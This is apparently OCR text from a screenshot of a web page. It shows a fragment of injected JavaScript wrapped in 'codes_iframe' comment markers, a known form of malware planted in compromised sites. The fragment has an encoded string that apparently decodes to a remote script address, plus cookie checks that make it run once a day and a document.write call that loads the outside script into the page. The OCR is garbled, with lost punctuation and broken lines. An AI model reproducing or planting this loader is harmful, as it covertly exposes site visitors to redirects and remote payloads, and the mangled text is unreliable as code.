
yRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSU
zNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU
3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3Mi
U2OSU3MCU3NCUzRSUyMCcpKTs=,now=Math.f
loor(Date.now()/1e3),cookie=getCookie(redirect);
if(now=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; path=/;
expires=+date.toGMTString(),document.write(‘sc
ript src=’+src+’\/script’)} /script!–/codes_iframe–
!–codes_iframe–script type=text/javascript
function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var